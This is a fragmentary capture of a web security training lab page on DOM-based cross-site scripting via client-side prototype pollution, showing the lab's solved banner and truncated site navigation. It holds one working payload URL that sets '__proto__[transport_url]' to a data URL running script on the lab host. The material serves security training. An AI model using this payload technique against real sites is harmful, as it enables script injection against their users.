 0af2008003d8a1608656db17002a006d.web-security-academy.net/?__proto__[transport_url]=data:,alert(1);//
Web Security
Academy
DOM XSS via client-side prototype pollution
Back to lab description
Congratulations, you solved the lab!
Share yo
Home | My account | Su
WE LIKE TO